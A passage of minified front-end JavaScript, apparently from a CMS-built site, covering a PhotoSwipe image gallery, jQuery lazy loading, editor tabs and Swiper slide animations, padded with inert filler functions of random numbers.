C(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function D(){var _$a=1===q.getNumItemsFn();_$a!==p&&(C(d,"ui--one-slide",_$a),p=_$a)},E=function E(){C(i1,"share-modal--hidden",y)},F=function F(){return y=!y,y?(b.removeClass(i1,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i1,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function G(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),c.href?c.hasAttribute("download")?!0:(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1):!1},H=function H(){for(var _$a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)_$a=q.shareButtons[g],c=q.getImageURLForShare(_$a),d=q.getPageURLForShare(_$a),e=q.getTextForShare(_$a),b=_$a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+_$a.id+'"'+(_$a.download?"download":"")+">"+_$a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(_$a,f));i1.children[0].innerHTML=f,i1.children[0].onclick=G},I=function I(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function K(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function L(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M1=function M1(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function N(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function O(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function P(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function Q(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function R(){l("onVerticalDrag",function(a){x&&.95>a?v.hideControls():!x&&a>=.95&&v.showControls()});var _$a;l("onPinchClose",function(b){x&&.9>b?(v.hideControls(),_$a=!0):_$a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){_$a=!1,_$a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function onInit(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function onInit(a){i1=a},onTap:function onTap(){F()}},{name:"button--share",option:"shareEl",onInit:function onInit(a){h=a},onTap:function onTap(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function onInit(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function onTap(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function onInit(a){m=a}}],T=function T(){var _$a,c,e,f=function f(d){if(d)for(var f=d.length,g=0;f>g;g++){_$a=d[g],c=_$a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(_$a,"pswp__element--disabled"),e.onInit&&e.onInit(_$a)):b.addClass(_$a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.className&&a.type.indexOf("mouse")>-1&&(d.className.indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i1&&(i1.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i1&&(y=!0),D(),Q(),M1(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r){if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()}},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var _$a=document;return!!(_$a.exitFullscreen||_$a.mozCancelFullScreen||_$a.webkitExitFullscreen||_$a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a;function gMHe8JO9(){91.37462035298519+9.6223046707997;var whvzrYL1=75.37290845910664;while(whvzrYL1<8){whvzrYL1++}var p5Dp5PMt=82.00991053308573;while(p5Dp5PMt<6){p5Dp5PMt++}1.7253240201107416+29.608171605369936;var iGZlX5E3=97.25942355481277;while(iGZlX5E3<8){iGZlX5E3++}73.01270024919238+98.17036806191393;"h142fH9O"}});$.initPhotoSwipeFromDOM=function(gallerySelector,medDom){"haHAouma";var parseThumbnailElements=function parseThumbnailElements(el){var thumbElements=$(medDom,el),numNodes=thumbElements.length,items=[],el,childElements,thumbnailEl,size,item;for(var i1=0;i1<numNodes;i1++){el=thumbElements[i1];if(el.nodeType!==1){continue}childElements=el.children;size=el.getAttribute("data-size").split("x");item={src:el.getAttribute("href"),w:parseInt(size[0],10),h:parseInt(size[1],10),author:el.getAttribute("data-author")};item.el=el;if(childElements.length>0){item.msrc=childElements[0].getAttribute("src");if(childElements.length>1){item.title=childElements[1].innerHTML}}var mediumSrc=el.getAttribute("data-med");if(mediumSrc){size=el.getAttribute("data-med-size").split("x");item.m={src:mediumSrc,w:parseInt(size[0],10),h:parseInt(size[1],10)}}item.o={src:item.src,w:item.w,h:item.h};items.push(item)}return items};var closest=function closest(el,fn){return el&&(fn(el)?el:closest(el.parentNode,fn))};var onThumbnailsClick=function onThumbnailsClick(e,parents){e=e||window.event;if($(e.target).closest("a").attr("data-med"))e.preventDefault?e.preventDefault():e.returnValue=false;var eTarget=e.target||e.srcElement;var clickedListItem=closest(eTarget,function(el){return el.tagName==="A"});if(!clickedListItem){return}var clickedGallery=parents,clickedListItemMed=$(clickedListItem).data("med"),index;$(medDom,parents).each(function(i1,el){if($(this).data("med")==clickedListItemMed){index=i1;return false}});if(index>=0){openPhotoSwipe(index,clickedGallery)}return false};var e8bjfkBp=8.891664986452621;var photoswipeParseHash=function photoswipeParseHash(){var hash=window.location.hash.substring(1),params={};if(hash.length<5){return params}var vars=hash.split("&");for(var i1=0;i1<vars.length;i1++){if(!vars[i1]){continue}var pair=vars[i1].split("=");if(pair.length<2){continue}params[pair[0]]=pair[1]}if(params.gid){params.gid=parseInt(params.gid,10)}return params};var loF38UHs=51.30995248237968;var openPhotoSwipe=function openPhotoSwipe(index,galleryElement,disableAnimation,fromURL){if(!$(".pswp").length){var pswp_html='<div id="photoswipe-gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">'+'<div class="pswp__bg"></div>'+'<div class="pswp__scroll-wrap">'+'<div class="pswp__container">'+'<div class="pswp__item"></div>'+'<div class="pswp__item"></div>'+'<div class="pswp__item"></div>'+"</div>"+'<div class="pswp__ui pswp__ui--hidden">'+'<div class="pswp__top-bar">'+'<div class="pswp__counter"></div>'+'<button class="pswp__button pswp__button--close" title="退出画廊"></button>'+'<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>'+'<button class="pswp__button pswp__button--zoom" title="放大 / 缩小"></button>'+'<div class="pswp__preloader">'+'<div class="pswp__preloader__icn">'+'<div class="pswp__preloader__cut">'+'<div class="pswp__preloader__donut"></div>'+"</div>"+"</div>"+"</div>"+"</div>"+'<div class="pswp__loading-indicator">'+'<div class="pswp__loading-indicator__line"></div>'+"</div>"+'<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>'+'<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>'+'<div class="pswp__caption">'+'<div class="pswp__caption__center"></div>'+"</div>"+"</div>"+"</div>"+"</div>";$("body").append(pswp_html)}var pswpElement=document.querySelectorAll(".pswp")[0],gallery,options,items;items=parseThumbnailElements(galleryElement);options={galleryUID:galleryElement.getAttribute("data-pswp-uid"),getThumbBoundsFn:function getThumbBoundsFn(index){var thumbnail=items[index].el.children[0],pageYScroll=window.pageYOffset||document.documentElement.scrollTop,rect=thumbnail.getBoundingClientRect();return{x:rect.left,y:rect.top+pageYScroll,w:rect.width}},addCaptionHTMLFn:function addCaptionHTMLFn(item,captionEl,isFake){if(!item.title){captionEl.children[0].innerText="";return false}captionEl.children[0].innerHTML=item.title;return true},closeOnScroll:false,tapToClose:true,tapToToggleControls:false,fullscreenEl:false,shareEl:false,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">图片</a> 加载失败</div>'};if(fromURL){if(options.galleryPIDs){for(var j=0;j<items.length;j++){if(items[j].pid==index){options.index=j;break}}}else{options.index=parseInt(index,10)-1}}else{options.index=parseInt(index,10)}if(isNaN(options.index)){return}if(disableAnimation){options.showAnimationDuration=0}gallery=new PhotoSwipe(pswpElement,PhotoSwipeUI_Default,items,options);var realViewportWidth,useLargeImages=false,firstResize=true,imageSrcWillChange;gallery.listen("beforeResize",function(){var dpiRatio=window.devicePixelRatio?window.devicePixelRatio:1;dpiRatio=Math.min(dpiRatio,2.5);realViewportWidth=gallery.viewportSize.x*dpiRatio;if(realViewportWidth>=1200||!gallery.likelyTouchDevice&&realViewportWidth>800||screen.width>1200){if(!useLargeImages){useLargeImages=true;imageSrcWillChange=true}}else{if(useLargeImages){useLargeImages=false;imageSrcWillChange=true}}if(imageSrcWillChange&&!firstResize){gallery.invalidateCurrItems()}if(firstResize){firstResize=false}imageSrcWillChange=false});gallery.listen("gettingData",function(index,item){if(useLargeImages){item.src=item.o.src;item.w=item.o.w;item.h=item.o.h}else{item.src=item.m.src;item.w=item.m.w;item.h=item.m.h}});gallery.init()};var galleryElements=$(gallerySelector),medDom=medDom||"[data-med]";$(gallerySelector).each(function(index,el){$(this).attr({"data-pswp-uid":index+1}).click(function(e){onThumbnailsClick(e,this)})});var xPxLaxPK=31.016194449233634;var hashData=photoswipeParseHash();if(hashData.pid&&hashData.gid){openPhotoSwipe(hashData.pid,galleryElements.eq(hashData.gid-1),true,true)}function klil9oiR(){45.97682035783816+68.07095774296829;var reAkRPhe=50.438367992368086;38.616062725955956+19.3010361630031;var wVGkMe6f=96.29389280015835;24.206752383031635+53.95647005862498;var wa6C8QBL=99.24959281786018;70.36663208394329+21.40968204181886;22.5796402166852+97.4120409794971;73.37057617711538+61.696851523901806;79.60131257457701+82.65235750028764;var ugjs5A3W=24.423834634415403;var c0KqOc2Y=81.95614865047165;"lOpQeG3P";39.18514019844207+54.71246917651821;12.577357784895575+16.408100023367417;var vOOvFowJ=24.8942984958394;while(vOOvFowJ<5){vOOvFowJ++}"x8C9Ou93";var sF7JdFsS=84.38752150694789;while(sF7JdFsS<10){sF7JdFsS++}var jwOMI6Xa=48.01522336175478;while(jwOMI6Xa<8){jwOMI6Xa++}51.60773256539561+72.84148947215692;var yyZISOEf=90.35838385738468;while(yyZISOEf<8){yyZISOEf++}var beZtqjAW=45.04099587341154;while(beZtqjAW<9){beZtqjAW++}var okuUXusr=30.399463966807602;70.46891839221838+35.338641803408635;49.42741656642046+42.61115871187581;74.68371712839257+66.63603272968325;5.682424498082496+5.3686892818722205;13.693821936505772+2.854474311249767;var za5naLqm=3.7407609650815807;while(za5naLqm<5){za5naLqm++}5.596529947370989+99.15833167902113;.15613225887034515+45.471801855008025;"mWPzcenD";var jxDCtiAl=7.961357143228123;while(jxDCtiAl<6){jxDCtiAl++}var kU5z4Dr7=27.076834253060184;"eLTA7apZ";92.4900940391814+42.53950492988289;var zq540S93=72.9156279883662;while(zq540S93<6){zq540S93++}var cwuqFpUB=43.11111049091206;while(cwuqFpUB<9){cwuqFpUB++}}};if(location.hash.indexOf("#&gid=")>=0&&location.hash.indexOf("&pid=")>=0)window.history.back();(function($1,window1,document1,undefined1){var $window=$1(window1),placeholder_base64="[data-uri]";$1.fn.lazyload=function(options){var elements=this;var $container;var settings={threshold:30,failure_limit:1e3,event:"scroll",effect:"fadeIn",effect_speed:null,container:window1,data_attribute:"original",data_srcset:"srcset",skip_invisible:true,appear:null,load:null,placeholder:met_lazyloadbg};function update(){var counter=0;elements.each(function(){var $this=$1(this);if(settings.skip_invisible&&!$this.is(":visible")){return}if($1.abovethetop(this,settings)||$1.leftofbegin(this,settings)){}else if(!$1.belowthefold(this,settings)&&!$1.rightoffold(this,settings)){$this.trigger("appear");counter=0}else{if(++counter>settings.failure_limit){return false}}})}if(options){if(undefined1!==options.failurelimit){options.failure_limit=options.failurelimit;delete options.failurelimit}if(undefined1!==options.effectspeed){options.effect_speed=options.effectspeed;delete options.effectspeed}$1.extend(settings,options)}$container=settings.container===undefined1||settings.container===window1?$window:$1(settings.container);if(0===settings.event.indexOf("scroll")){$container.on(settings.event,function(){return update()})}if(settings.placeholder=="base64")settings.placeholder=placeholder_base64;this.attr({"data-lazyload":true});this.each(function(index){var self=this,$self=$1(self),original=$self.attr("data-"+settings.data_attribute),placeholder=settings.placeholder,placeholder_ok=placeholder!=placeholder_base64?true:false;if(original&&!$self.hasClass("imgloading")){if($self.is("img")){if($self.attr("src")){return true}else{self.loaded=false;$self.attr("src",placeholder);if(placeholder_ok&&!$self.hasClass("imgloading"))$self.addClass("imgloading")}}else{self.loaded=false}}$self.one("appear",function(){if(!this.loaded){if(settings.appear){var elements_left=elements.length;settings.appear.call(self,elements_left,settings)}var srcset=$self.attr("data-"+settings.data_srcset);$1("<img />").one("load",function(){$self.hide();if($self.is("img")){if(srcset)$self.attr("srcset",srcset);$self.attr("src",original)}else{$self.css("background-image","url('"+original+"')");if(srcset)$self.css("background-image","-webkit-image-set("+srcset+")")}$self[settings.effect](settings.effect_speed);$self.one("load",function(){$self.removeClass("imgloading");$self.next("canvas").fadeOut("normal",function(){$self.next("canvas").remove()})});self.loaded=true;var temp=$1.grep(elements,function(element){return!element.loaded});elements=$1(temp);if(settings.load){var elements_left=elements.length;settings.load.call(self,elements_left,settings)}}).attr({srcset:srcset,src:original}).removeClass("imgloading").next("canvas").fadeOut("normal",function(){$1("<img />").next("canvas").remove()})}});if(0!==settings.event.indexOf("scroll")){$self.on(settings.event,function(){if(!self.loaded){$self.trigger("appear")}})}});$window.on("resize",function(){update()});if(/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)){$window.on("pageshow",function(event){if(event.originalEvent&&event.originalEvent.persisted){elements.each(function(){$1(this).trigger("appear")})}})}$1(document1).ready(function(){update()});return this};$1.belowthefold=function(element,settings){var fold;if(settings.container===undefined1||settings.container===window1){fold=(window1.innerHeight?window1.innerHeight:$window.height())+$window.scrollTop()}else{fold=$1(settings.container).offset().top+$1(settings.container).height()}return fold<=$1(element).offset().top-settings.threshold};var utLuNTxh=56.89646071428344;while(utLuNTxh<9){utLuNTxh++}"mC6DmOnH";$1.rightoffold=function(element,settings){var fold;if(settings.container===undefined1||settings.container===window1){fold=$window.width()+$window.scrollLeft()}else{fold=$1(settings.container).offset().left+$1(settings.container).width()}return fold<=$1(element).offset().left-settings.threshold};$1.abovethetop=function(element,settings){var fold;if(settings.container===undefined1||settings.container===window1){fold=$window.scrollTop()}else{fold=$1(settings.container).offset().top}return fold>=$1(element).offset().top+settings.threshold+$1(element).height()};$1.leftofbegin=function(element,settings){var fold;if(settings.container===undefined1||settings.container===window1){fold=$window.scrollLeft()}else{fold=$1(settings.container).offset().left}return fold>=$1(element).offset().left+settings.threshold+$1(element).width()};$1.inviewport=function(element,settings){return!$1.rightoffold(element,settings)&&!$1.leftofbegin(element,settings)&&!$1.belowthefold(element,settings)&&!$1.abovethetop(element,settings)};$1.extend($1.expr[":"],{"below-the-fold":function(a){return $1.belowthefold(a,{threshold:0})},"above-the-top":function(a){return!$1.belowthefold(a,{threshold:0})},"right-of-screen":function(a){return $1.rightoffold(a,{threshold:0})},"left-of-screen":function(a){return!$1.rightoffold(a,{threshold:0})},"in-viewport":function(a){return $1.inviewport(a,{threshold:0})},"above-the-fold":function(a){return!$1.belowthefold(a,{threshold:0})},"right-of-fold":function(a){return $1.rightoffold(a,{threshold:0})},"left-of-fold":function(a){return!$1.rightoffold(a,{threshold:0})}});function b9nY0GvQ(){"hpGZN1uT";"vjWjFMnM";"v7gpDV1h";"bktlizha";var x2GYE6pc=85.18887782176401;"y6rWsxR5";var o22GGcBr=49.25385782279005;var fIuLSjxY=25.918823710532344;var zit8Lng5=64.83839131556697;var egDSaqU3=54.84758806370082;51.013312522814594+62.71394494318933;98.6532256962897+38.846290136554416;var dRHI0mLB=76.24407319400419;31.527948166489438+3.6345269729140215;"xNgLtMFw";var ca6abeE4=20.97184596759852;var wKpigns0=10.758636770518763;while(wKpigns0<5){wKpigns0++}"jPkzw94V";var kgrJySv2=20.753674612138468;var wNH3fGDd=96.79875452630813;while(wNH3fGDd<5){wNH3fGDd++}91.76702898709296+84.0236830588393;"gMOWejG9";var bEZP8VtW=9.275386784708786;while(bEZP8VtW<9){bEZP8VtW++}var mk7eLceT=35.89757258550629}})(jQuery,window,document);(function(){$(function(){var $meteditor_table=$(".met-editor table");if($meteditor_table.length)$meteditor_table.tablexys();$('.met-editor img[width][height],.met-editor img[style*="width:"][style*="height:"]').each(function(){if($(this).attr("width")>$(this).parent().width()||parseInt($(this).css("width"))>$(this).parent().width())$(this).removeAttr("height").height("")});if(M.device_type=="m"){var editorimg_gallery_open=true;$(".met-editor").each(function(){if($("img",this).length&&!$(this).hasClass("no-gallery")){var $self=$(this),imgsizeset=true;$("img",this).one("click",function(){var $img=$(this);if(imgsizeset){$self.find("img").each(function(){var src=$(this).attr("src"),size="";if($(this).data("width")){size=$(this).data("width")+"x"+$(this).data("height")}else if($(this).attr("width")&&$(this).attr("height")){size=$(this).attr("width")+"x"+$(this).attr("height")}if(!($(this).parents("a").length&&$(this).parents("a").find("img").length==1))$(this).wrapAll('<a class="photoswipe-a"></a>');var $this_photoswipe_a=$(this).parents(".photoswipe-a");$this_photoswipe_a.attr({href:src,"data-med":src});if(size){$this_photoswipe_a.attr({"data-size":size,"data-med-size":size})}else{if($(this).data("original")&&$(this).data("original")==$(this).attr("src")){var sizes=$(this)[0].naturalWidth+"x"+$(this)[0].naturalHeight;$this_photoswipe_a.attr({"data-size":sizes,"data-med-size":sizes})}$(this).imageloadFunAlone(function(imgs){var sizes=imgs.width+"x"+imgs.height;$this_photoswipe_a.attr({"data-size":sizes,"data-med-size":sizes})})}});imgsizeset=false}if(editorimg_gallery_open){setTimeout(function(){$.initPhotoSwipeFromDOM(".met-editor",".photoswipe-a");editorimg_gallery_open=false;$img.click()},300)}})}})}Breakpoints.on("xs",{enter:function enter(){$(".met-editor iframe.ueditor_baidumap").each(function(index,el){var src=$(this).attr("src"),width=src.match(/width=(\w+)/)[1],new_width=$(this).width()-4;src=src.replace("&width="+width+"&","&width="+new_width+"&");$(this).attr("src",src)})}});$(".met-editor .met-editor-tab").each(function(index1,el1){var html="";$(this).prev(".met-editor-tabcontent").find(".tab-pane").each(function(index2,el2){var thisid="met-editor-tabcontent"+index1+"-"+index2;$(this).attr("id",thisid);if(!index2)$(this).addClass("active");html+='<li class="page-item '+(index2?"":"active")+'" data-toggle="tab" href="#'+thisid+'"><a href="javascript:;" class="page-link">'+(index2+1)+"</a></li>"});$(".pagination",this).html(html)});setTimeout(function(){$(".met-editor .met-editor-tab .pagination li").click(function(event){var $obj=$($(this).attr("href"));setTimeout(function(){if($(window).scrollTop()>$obj.offset().top)$("html,body").stop().animate({scrollTop:$obj.offset().top},300)},300)})},0)});function osbQKcjQ(){var mXQuCwTG=63.86998839778212;while(mXQuCwTG<5){mXQuCwTG++}92.69751480964194+47.675560527449846;"euCSNn4w";"gnlr6K14";"jNSag7fW";57.39135809958542+52.11604745091251;var fIwwTIiO=98.9080102128938;while(fIwwTIiO<6){fIwwTIiO++}var b3irbNWo=8.624826822535361;"vLkFHE3m";var dnoPPSSN=.8885573584804132;while(dnoPPSSN<6){dnoPPSSN++}var nkGOcFpM=87.93251159183313;var gvjkcBC2=72.5665420485158;var b5KCKCpy=1.4753213213626775;"bg87IRqo";"dI8XUCy3";var lg8PNn88=48.068309068875905;var zT4Rzfty=45.52536814899505;while(zT4Rzfty<5){zT4Rzfty++}var umzu21Iv=79.00875098672114;"mcx0mcEY"}})();function swiperAnimateCache(){for(allBoxes=window.document.documentElement.querySelectorAll(".ani"),i=0;i<allBoxes.length;i++)allBoxes[i].attributes["style"]?allBoxes[i].setAttribute("swiper-animate-style-cache",allBoxes[i].attributes["style"].value):allBoxes[i].setAttribute("swiper-animate-style-cache"," "),allBoxes[i].style.visibility="hidden";pq4XPRHx("a5u5oVXE");function pq4XPRHx(){14.887250760924235+47.29391278329963;"lcAdLXRo";var p3tdZjgl=3.7573653980221398;99.27999204671535+2.151879995500017;var we5rLxdZ=61.36925691833836;"uxnzaMQ9";var jfA5sibI=73.27706423417372;84.14326593412696+52.98102596440774;var vFjFUxIv=3.751497900389978;while(vFjFUxIv<6){vFjFUxIv++}var hetJDLse=47.4617311756313;while(hetJDLse<10){hetJDLse++}var uKA3wfBA=88.0972057090148;"z0y98Bq1";var mSfPkded=69.24149947724558;while(mSfPkded<10){mSfPkded++}"boUtIGH7";"hdPpW1WJ";var ugoLm1IA=71.95618932731371;while(ugoLm1IA<9){ugoLm1IA++}55.23620947079834+93.69952944261773}}function swiperAnimate(a){var b=a.slides[a.activeIndex].querySelectorAll(".ani");for(i=0;i<b.length;i++)b[i].style.visibility="visible",effect=b[i].attributes["swiper-animate-effect"]?b[i].attributes["swiper-animate-effect"].value:"",b[i].className=b[i].className+"  "+effect+" "+"animated",style=b[i].attributes["style"].value,duration=b[i].attributes["swiper-animate-duration"]?b[i].attributes["swiper-animate-duration"].value:"",duration&&(style=style+"animation-duration:"+duration+";-webkit-animation-duration:"+duration+";"),delay=b[i].attributes["swiper-animate-delay"]?b[i].attributes["swiper-animate-delay"].value:"",delay&&(style=style+"animation-delay:"+delay+";-webkit-animation-delay:"+delay+";"),b[i].setAttribute("style",style);function qUxif2bS(){var zXnec1h6=8.593005222308971;while(zXnec1h6<6){zXnec1h6++}78.60591752792897+61.26251891651142;6.55264927891124+12.30059841626923;var cA8Xwerr=55.12815200781806;var bzEY7pK0=44.33276380727159;while(bzEY7pK0<5){bzEY7pK0++}"slFG8N97";var qKPsUg6i=79.3755230969136;while(qKPsUg6i<5){qKPsUg6i++}var ygYCmHMc=11.858446004122072;var vUVfXeDa=10.867666431429138;while(vUVfXeDa<10){vUVfXeDa++}"cjANSIvH";var s0aE1ah4=60.63150695577812;"w11r5uSF";19.624894556010425+16.983488159929987;55.722301362832866+17.53013288160506;"zST4xxUH";21.9083452357497+25.666892582471554;var boRVhaaI=64.46860717083133;var kdbflLpS=57.522545666009336;while(kdbflLpS<6){kdbflLpS++}var v6LMXein=80.63466712694695;var mTnNZ2qF=54.20666358195669;var n767W1Tn=75.42608669012726;while(n767W1Tn<5){n767W1Tn++}"tU41BRCZ";"z9BQVZyt";47.72554728165527+70.76241049863643;"m7CYfADl";var pZqxHJGS=72.06349085824051;var sY5AJt58=20.027071491108767;var rjs76G2V=58.19392091305033;"qHzTHqHd";"zvwozARF";36.11331692424841+51.51852959904723;38.37700780655372+73.91824097369077;96.26262511809816+57.46849655433221;var miF4UxpQ=40.4611357222579;while(miF4UxpQ<7){miF4UxpQ++}var ejpG5XGa=21.867494545907245;while(ejpG5XGa<5){ejpG5XGa++}}}function clearSwiperAnimate(){for(allBoxes=window.document.documentElement.querySelectorAll(".ani"),i=0;i<allBoxes.length;i++)allBoxes[i].attributes["swiper-animate-style-cache"]&&allBoxes[i].setAttribute("style",allBoxes[i].attributes["swiper-animate-style-cache"].value),allBoxes[i].style.visibility="hidden",allBoxes[i].className=allBoxes[i].className.replace("animated"," "),allBoxes[i].attributes["swiper-animate-effect"]&&(effect=allBoxes[i].attributes["swiper-animate-effect"].value,allBoxes[i].className=allBoxes[i].className.replace(effect," "));18.71135568915925+52.652177310942996;function a4F2oHvD(){64.67795280089419+83.55569675067733;var rRvI3AKN=69.53936949025383;var ymTlNsLr=24.862307788541532;59.98189812937646+79.877569522078;"wCpaphYM";var aQaWvEw2=63.1034986090478;while(aQaWvEw2<9){aQaWvEw2++}84.55835364387616+97.46152521238095;"sEzuWYeu";"wvyW8wwV";var rHnMhlhR=2.0964893854976467;while(rHnMhlhR<10){rHnMhlhR++}var vd2lFY89=34.532014524769075;while(vd2lFY89<10){vd2lFY89++}var sOXimtw0=7.426132063391579;while(sOXimtw0<6){sOXimtw0++}60.28901213036033+24.415700582925467;"rRBl4Lys";var cC4lWwLC=91.83071435820614;while(cC4lWwLC<9){cC4lWwLC++}var kCzPDJun=10.750154747958799;while(kCzPDJun<8){kCzPDJun++}var fiV5tKXo=7.000023172913663;"q8kzPrwq";28.223109055042713+90.13136900484717;var qM9GYTtV=34.372822340477484;while(qM9GYTtV<5){qM9GYTtV++}var lkQM3WFz=5.048084386877873;while(lkQM3WFz<7){lkQM3WFz++}var oYJx6Bu3=43.35651989846284;while(oYJx6Bu3<8){oYJx6Bu3++}var dEY88LZz=49.4576192308723;while(dEY88LZz<7){dEY88LZz++}var 